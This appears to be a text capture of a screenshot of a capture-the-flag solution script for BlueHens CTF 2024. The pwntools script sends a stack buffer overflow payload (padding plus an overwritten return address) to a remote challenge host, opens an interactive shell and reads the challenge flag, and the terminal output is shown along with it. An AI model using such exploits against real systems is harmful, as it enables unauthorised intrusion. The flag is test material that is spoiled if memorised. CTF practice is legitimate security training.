 python > sec > pwn > bluehensctf-2024 > pwnintro.py > ...
1 from pwn import *
2
3 p = remote("0.cloud.chals.io", 13545)
4
5 print(p.recvline())
6
7 payload = b"a" * (48 + 8)
8 payload += p64(0x40119E)
9
10 p.sendline(payload)
11
12 p.interactive()
13
问题 输出 调试控制台 终端 端口
parallels@ubuntu-linux:~/work/vscode$ /bin/python3 /home/parallels/
[+] Opening connection to 0.cloud.chals.io on port 13545: Done
b'Welcome to PWN 101\n'
[*] Switching to interactive mode
$ ls
flag.txt
pwnme
$ cat flag.txt
udctf{h00r4y_I_am_a_pwn3r_n0w}
$